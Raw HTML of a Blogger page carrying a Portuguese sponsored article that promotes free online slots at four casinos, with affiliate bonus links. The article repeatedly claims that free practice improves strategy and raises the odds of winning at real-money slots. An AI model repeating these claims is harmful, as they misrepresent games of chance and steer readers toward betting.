<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

                     Unlabelled
                   
<brc>/</brc>
<span>Slots Online Gratuitos: Diversão e Emoção Sem Riscos</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Slots Online Gratuitos: Diversão e Emoção Sem Riscos
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7070546276438321889' itemprop='articleBody'>
<meta content='Melhores Slots Online Gratuitos que Você Pode Jogar Imediatamente Os slots online gratuitos são verdadeiros queridinhos entre os amantes de ...' name='twitter:description'/>
<p style="text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 20pt; white-space: pre-wrap;">Melhores Slots Online Gratuitos que Você Pode Jogar Imediatamente</span></p><span id="docs-internal-guid-7f7a1d06-7fff-b9b6-798a-dbcef027488b"><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Os slots online gratuitos são verdadeiros queridinhos entre os amantes de cassino, e não é à toa! Esses jogos oferecem uma forma acessível e divertida de entretenimento, atraindo jogadores de todas as partes do mundo. E o melhor de tudo? Você pode jogá-los a qualquer hora e em qualquer lugar, aproveitando toda a diversão instantânea que eles proporcionam.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Imagine só a emoção de experimentar diferentes temas e mecânicas de jogo, tudo sem gastar um centavo. Os jogos do tipo de </span><a href="https://casinosnobrasil.com.br/caca-niqueis/" style="text-decoration: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">caça níquel online grátis</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"> são uma verdadeira festa para os sentidos, permitindo que você mergulhe em aventuras temáticas, desvende mistérios antigos, ou até mesmo embarque em uma jornada espacial. A variedade é imensa, garantindo que cada giro dos rolos seja uma nova e emocionante experiência.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Além de serem divertidos, os slots grátis também são uma ferramenta valiosa para aprimorar suas habilidades e estratégias de jogo. Ao jogar sem apostar dinheiro real, você tem a oportunidade de familiarizar-se com as regras, entender as mecânicas de cada jogo e explorar diferentes estratégias para maximizar suas chances de vitória. É como um treino intensivo antes de entrar no jogo real!</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Agora você deve estar se perguntando: onde posso encontrar os melhores slots online gratuitos? Não se preocupe, pois eu tenho a resposta! Neste artigo, vamos explorar os cassinos que se destacam por oferecer uma ampla seleção de slots grátis, garantindo uma experiência emocionante e sem riscos para os jogadores. Prepare-se para descobrir tesouros escondidos, desvendar segredos milenares e sentir a emoção de cada rodada, tudo sem abrir a carteira.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Então, se você está pronto para se aventurar nos melhores slots online gratuitos, continue lendo e embarque nessa jornada de diversão e emoção. Afinal, não há nada melhor do que a sensação de girar os rolos e ver as combinações vencedoras se formarem diante dos seus olhos. Está na hora de explorar os melhores cassinos e desfrutar de uma experiência de jogo cativante, tudo sem gastar um centavo. Vamos lá!</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Brazino777</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; height: 285px; overflow: hidden; width: 602px;"><img height="285" src="https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E" style="margin-left: 0px; margin-top: 0px;" width="602" /></span></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Brazino777 é um renomado cassino online que se destaca por oferecer uma extensa coleção de jogos de slot grátis. Com uma variedade impressionante de opções, os jogadores têm acesso a uma ampla gama de temas e recursos de caça-níqueis populares.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Os jogos de slot grátis do Brazino777 abrangem uma variedade de temas emocionantes, desde aventuras épicas até contos de fadas encantadores, passando por tesouros escondidos e mitologia antiga você pode mergulhar ainda mais nesse universo. Os jogadores podem escolher entre uma infinidade de opções, permitindo que explorem diferentes mundos e histórias enquanto giram os rolos.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Os slot grátis do Brazino777 apresentam uma variedade de recursos especiais que aumentam a emoção e as chances de ganhar. Os jogadores podem encontrar recursos como rodadas de bônus, wilds, multiplicadores, rodadas grátis e até mesmo jackpots progressivos. Esses recursos adicionam uma camada extra de emoção aos jogos, oferecendo mais oportunidades de vitória e diversão.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Uma das vantagens notáveis &#8203;&#8203;dos jogos de slot grátis do Brazino777 é a possibilidade de jogar sem a necessidade de fazer depósitos ou arriscar dinheiro real. Isso permite que os jogadores experimentem os jogos, conheçam suas mecânicas e recursos, e decidam quais são seus favoritos antes de fazer apostas reais. É uma ótima oportunidade para os jogadores se familiarizarem com os jogos e desenvolverem estratégias sem nenhum risco financeiro.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Além disso, o Brazino777 oferece ofertas exclusivas para os jogadores de slots online grátis. </span><a href="https://casinosnobrasil.com.br/goto-brazino777/" style="text-decoration: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Clicando aqui para obter o bônus de boas-vindas</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">, isso e outros bônus podem incluir bônus especiais, como rodadas grátis adicionais, créditos de jogo gratuitos ou até mesmo competições e torneios exclusivos. Essas ofertas proporcionam aos jogadores a chance de ganhar prêmios adicionais e desfrutar de uma experiência de jogo ainda mais gratificante.</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Mostbet</span></h2><div class="separator" style="clear: both; text-align: center;"><span style="border: none; display: inline-block; height: 297px; margin-left: 1em; margin-right: 1em; overflow: hidden; width: 602px;"><img height="297" src="https://lh5.googleusercontent.com/wLUFRsTOov2pf4CSkSKgp-lE5zm618Wus8QbKfcwqdA9CfJJl21RRO-3JCt4_LH4VE_I3BR-qFh0HI9hvAv-cq9Ft1fYJlKjkGP-JJ12oc3AOdekV4GcQ4WgF1e7M5l81Kd_79Iydws-Uzz8ACqfZ1o" style="margin-left: 0px; margin-top: 0px;" width="602" /></span></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Mostbet é um cassino online popular que oferece uma ampla variedade de slots online grátis para os jogadores desfrutarem. O cassino se destaca por sua plataforma amigável, que torna o acesso aos slots gratuitos fácil e conveniente.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">A plataforma do Mostbet é projetada de forma intuitiva, permitindo que os jogadores encontrem e joguem seus slots favoritos com facilidade. Com uma interface amigável e recursos de navegação simples, os jogadores podem explorar diferentes categorias e estilos de caça-níqueis de forma rápida e descomplicada.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">No Mostbet, os jogadores têm uma ampla seleção de categorias de caça-níqueis para escolher. Isso inclui slots clássicos, com símbolos tradicionais e uma aparência nostálgica, assim como slots de vídeo modernos, que oferecem gráficos avançados, animações impressionantes e temas cativantes. Além disso, o cassino também oferece slots com temáticas específicas, como filmes, séries de TV, esportes e até mesmo slots com personagens de histórias em quadrinhos e mitologia.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Uma das vantagens notáveis &#8203;&#8203;dos jogos de caça-níqueis gratuitos do Mostbet é a possibilidade de experimentar recursos especiais e bônus sem arriscar dinheiro real. Os jogadores podem desfrutar de recursos como rodadas de bônus, wilds empilhados, multiplicadores, rodadas grátis e jogos de jackpot.&nbsp;</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Além disso, o Mostbet oferece bônus e promoções exclusivas para os jogadores de caça-níqueis gratuitos. </span><a href="https://casinosnobrasil.com.br/goto-mostbet/" style="text-decoration: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Clicando aqui para obter o bônus de boas-vindas</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">, isso e outros bônus podem incluir rodadas grátis adicionais, créditos de jogo extras ou até mesmo competições e torneios exclusivos dedicados aos slots. Essas ofertas proporcionam aos jogadores a chance de maximizar sua diversão e ganhar prêmios extras enquanto jogam os slots gratuitos do cassino.</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">22Bet</span></h2><div class="separator" style="clear: both; text-align: center;"><span style="border: none; display: inline-block; height: 263px; margin-left: 1em; margin-right: 1em; overflow: hidden; width: 602px;"><img height="263" src="https://lh6.googleusercontent.com/t4IevxgsoAeZc4g5agyFz2y4cHASO3pspOOzbLTvqY_XwvJl8d2HPeILEtTc0ssu5bPp4jbweNKKdqsJeMUFGNWCygwMiC4CfyjMc1D51LmD7De32aTeK7_q4YIkl1PRwShQtnxaPL1Vm3mX8N9euYw" style="margin-left: 0px; margin-top: 0px;" width="602" /></span></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">22Bet é um cassino online renomado que se destaca por sua extensa seleção de slots online grátis. O cassino tem um compromisso em fornecer aos jogadores jogos de caça-níqueis gratuitos de alta qualidade, garantindo uma experiência de jogo emocionante e envolvente.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">A seleção de slots online grátis no 22Bet é diversificada e abrange uma ampla variedade de temas e estilos. Os jogadores podem explorar uma infinidade de opções, desde clássicos de frutas e caça-níqueis com temas de fantasia até slots baseados em filmes, séries de TV e culturas populares. Com gráficos impressionantes, animações fluidas e trilhas sonoras envolventes, os jogadores podem desfrutar de uma experiência de jogo imersiva mesmo ao jogar gratuitamente.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">O 22Bet se destaca por oferecer mecânicas de jogo exclusivas e recursos inovadores em seus slots gratuitos. Isso inclui recursos como rodadas de bônus interativas, símbolos especiais, expansão de bobinas e recursos de jogos de jackpot. Esses elementos adicionais aumentam a emoção e a oportunidade de ganhar prêmios emocionantes, embora em dinheiro divertido, nos jogos de caça-níqueis gratuitos.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Uma das vantagens notáveis &#8203;&#8203;de jogar nos caça-níqueis gratuitos do 22Bet é a oportunidade de ganhar recompensas e benefícios adicionais. </span><a href="https://casinosnobrasil.com.br/goto-22bet/" style="text-decoration: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Clicando aqui para obter o bônus de boas-vindas</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">, também o cassino oferece programas de fidelidade e recompensas, nos quais os jogadores podem participar e acumular pontos enquanto jogam os slots gratuitos. Esses pontos podem ser trocados por créditos de jogo adicionais, rodadas grátis ou até mesmo por prêmios especiais, proporcionando aos jogadores uma experiência mais gratificante.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Além disso, os jogadores têm a chance de experimentar os caça-níqueis gratuitos como uma forma de prática e familiarização com os jogos antes de jogar com dinheiro real. Isso permite que os jogadores entendam as mecânicas de jogo, os recursos especiais e desenvolvam estratégias antes de se comprometerem com apostas em dinheiro real. Os caça-níqueis gratuitos no 22Bet são uma ótima maneira de aprimorar as habilidades e aumentar as chances de sucesso ao jogar com dinheiro real no futuro.</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">20Bet</span></h2><div class="separator" style="clear: both; text-align: center;"><span style="border: none; display: inline-block; height: 256px; margin-left: 1em; margin-right: 1em; overflow: hidden; width: 602px;"><img height="256" src="https://lh4.googleusercontent.com/k-dYKWpzG9tEYYwWWdnUH0nd9kCY850K_8LUz094NZg4oQKcYms2Ba3VJOtB6MZPEmYfrv8JmCYMKkpNjDupP3Y1USkZGv5mDmK5x71tqwWUT8y5rb_auWLpzplPmsScY06hg4A-jKl9-lUCj5tRl9U" style="margin-left: 0px; margin-top: 0px;" width="602" /></span></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">20Bet é um cassino online renomado que oferece uma ampla variedade de slots online gratuitos. O cassino se destaca por sua seleção diversificada de jogos de caça-níqueis, que abrangem desde os clássicos nostálgicos até os modernos e inovadores.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Os jogadores podem desfrutar de uma experiência emocionante ao explorar os jogos de caça-níqueis gratuitos no 20Bet. Os gráficos são de alta qualidade, com animações suaves e detalhes impressionantes que tornam cada jogo visualmente atraente. Os efeitos sonoros complementam a experiência, criando uma atmosfera envolvente que aumenta a imersão durante o jogo.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Uma das características notáveis &#8203;&#8203;dos jogos de caça-níqueis gratuitos do 20Bet são os recursos especiais e as rodadas de bônus. Os jogadores podem encontrar uma variedade de recursos emocionantes, como wilds empilhados, rodadas grátis, multiplicadores de ganhos, jogos de pick-and-win e muito mais. Esses recursos adicionam camadas de emoção e oferecem aos jogadores a chance de ganhar prêmios maiores e mais frequentes.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Além disso, os jogos de caça-níqueis gratuitos no 20Bet podem apresentar rodadas de bônus interativas. Essas rodadas de bônus levam os jogadores a uma experiência de jogo única, com jogos temáticos e desafios especiais que podem levar a ganhos adicionais. As rodadas de bônus adicionam diversidade e emoção à jogabilidade, mantendo os jogadores entretidos e engajados.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Os jogos de caça-níqueis gratuitos no 20Bet são uma oportunidade para os jogadores explorarem diferentes recursos e mecânicas de jogo sem riscos financeiros. Eles podem experimentar os recursos especiais, entender as combinações vencedoras e testar diferentes estratégias de apostas. Essa prática pode ser extremamente útil quando os jogadores decidirem jogar com dinheiro real, aumentando suas chances de sucesso.</span></p><div style="text-align: justify;"><br /></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;">Em resumo, o 20Bet oferece uma seleção diversificada de jogos de caça-níqueis gratuitos. Os jogos apresentam gráficos impressionantes, animações envolventes e efeitos sonoros imersivos. Os jogadores podem desfrutar de recursos especiais e rodadas de bônus emocionantes, aumentando as chances de ganhar prêmios maiores, </span><a href="https://casinosnobrasil.com.br/goto-20bet/" style="text-decoration: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">clicando aqui para obter o bônus de boas-vindas</span></a><span style="font-family: Arial, sans-serif; 